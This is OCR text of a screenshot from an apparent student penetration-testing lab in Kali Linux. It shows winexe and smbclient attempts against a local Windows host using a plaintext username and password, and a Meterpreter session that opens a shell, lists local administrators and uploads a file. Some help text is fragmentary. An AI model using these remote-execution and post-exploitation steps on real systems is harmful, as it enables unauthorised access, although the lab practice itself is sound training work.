 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
kali-linux-2024.4-vmware...
Windows 11 x64 (2)
y Computer
cyber500 VM 1
Metasploitable2-Linux
kali-linux-2024.4-vmware-amd64
Windows 11 x64
Windows 11 x64 (2)
Ubuntu 64-bit
1 2 3 4
21:30
root@kali: ~
File Actions Edit View Help
requirement). Vista
--ostype=0|1|2 OS type: 0 - 32-bit, 1 -
decide. Determines
64-bit) of service will
Help options:
-?, --help Show this help message
--usage Display brief usage
Common Samba options:
-d, --debuglevel=DEBUGLEVEL Set debug level
--debug-stdout Send debug output to
-s, --configfile=CONFIGFILE Use alternative
--option=name=value Set smb.conf option
-l, --log-basename=LOGFILEBASE Basename for log/debug
--leak-report enable talloc leak
--leak-report-full enable full talloc leak
Credential options:
-U, --user=[DOMAIN/]USERNAME[%PASSWORD] Set the network
-N, --no-pass Don't ask for a
--password=STRING Password
--pw-nt-hash The supplied password
-A, --authentication-file=FILE Get the credentials
-P, --machine-pass Use stored machine
--simple-bind-dn=DN DN to use for a simple
--use-kerberos=desired|required|off Use Kerberos
--use-krb5-ccache=CCACHE Credentials cache
--use-winbind-ccache Use the winbind ccache
--client-protection=sign|encrypt|off Configure used
Version options:
-V, --version Print version
(root@kali)-[~]
# winexe -U 'medic256%Medic2192!12' //192.168.139.128 "cmd.exe"
(root@kali)-[~]
# winexe --uninstall -U 'medic256%Medic2192!12' //192.168.139.128
(root@kali)-[~]
# smbclient //192.168.139.128/ADMIN$ -U medic256
Password for [WORKGROUP\medic256]:
tree connect failed: NT_STATUS_ACCESS_DENIED
(root@kali)-[~]
# smbclient //192.168.139.128/ADMIN$ -U medic256
Password for [WORKGROUP\medic256]:
Try "help" to get a list of possible commands.
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is
(root@kali)-[~]
# ls
apache-lab cowroot dirty.c hashes.txt impacket test.txt
(root@kali)-[~]
#
root@kali: ~/impacket
File Actions Edit View Help
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > sessions -i
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > jobs
[-] Unknown command: jobs. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 10700 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.
C:\Users\oi6756le>whoami
whoami
o365\oi6756le
C:\Users\oi6756le>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
medic256
O365\oi6756le
The command completed successfully.
C:\Users\oi6756le>exit
exit
meterpreter > meterpreter > upload /root/test.txt C:\\Users\\oi6756le\\Desktop
[-] Unknown command: meterpreter. Run the help command for more details.
meterpreter > getwd
C:\Users\oi6756le
meterpreter > cd c:\\Users\\oi6756le\\Desktop
meterpreter > upload /root/test.txt
[*] Uploading : /root/test.txt → test.txt
[*] Uploaded 23.00 B of 23.00 B (100.0%): /root/test.txt → test.txt
[*] Completed : /root/test.txt → test.txt
meterpreter > printscreen
[-] Unknown command: printscreen. Run the help command for more details.
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
46°F
Mostly clear
Search
9:30 PM
4/9/2025